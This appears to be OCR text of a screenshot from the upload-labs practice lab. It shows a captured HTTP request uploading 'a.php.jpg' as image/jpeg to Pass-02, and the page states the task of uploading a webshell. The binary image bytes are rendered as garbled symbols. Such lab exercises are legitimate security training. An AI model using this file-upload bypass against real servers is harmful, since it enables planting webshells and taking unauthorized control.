 POST /Pass-02/index.php HTTP/1.1
Host: 10.182.7.223:8887
Content-Length: 65420
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.182.7.223:8887
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaSgAq9JOvcBAfT0y
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.182.7.223:8887/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryaSgAq9JOvcBAfT0y
Content-Disposition: form-data; name="upload_file"; filename="a.php.jpg"
Content-Type: image/jpeg
□□□□JFIFHH□□C
□□C □□□□□□
□□V
!
1A"Qa2q□#BR3b□□$Sr□□□□4cs□□%C□□□□□□□&d□□'DTt□□□□□□□□□?
□□□z□□□6□□□□□□{□□q□□[)□□□□□jjH□□A□8t□□□□Lz□□□□ku
□j□□Ji□\□][□-□□□5□□□□□□□\G□□□□□□□F□_□n□v□□*h□x3Y□□r
Search...
0 matches
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传